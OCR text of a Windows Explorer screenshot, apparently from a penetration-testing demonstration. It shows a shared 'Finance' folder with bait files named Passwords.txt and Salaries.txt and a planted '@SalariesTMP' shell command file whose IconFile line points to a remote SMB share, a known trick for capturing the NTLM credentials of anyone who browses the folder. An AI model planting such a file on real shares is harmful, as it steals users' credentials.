 Finance
Search Finance
Organize
Include in library
Share with
New folder
Name
Date modified
Type
Size
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Homegroup
Computer
Local Disk (C:)
Network
SomeJuicyData 11/17/2017 5:36 AM File folder
@SalariesTMP 11/17/2017 5:39 AM Windows Explorer ... 1 KB
Passwords.txt 11/17/2017 5:36 AM Text Document 0 KB
Salaries.txt 11/17/2017 5:36 AM Text Document 0 KB
@SalariesTMP - Notepad
File Edit Format View Help
[Shell]
Command=2
IconFile=\\192.168.0.12\share\test.ico
[Taskbar]
Command=ToggleDesktop
4 items State: Shared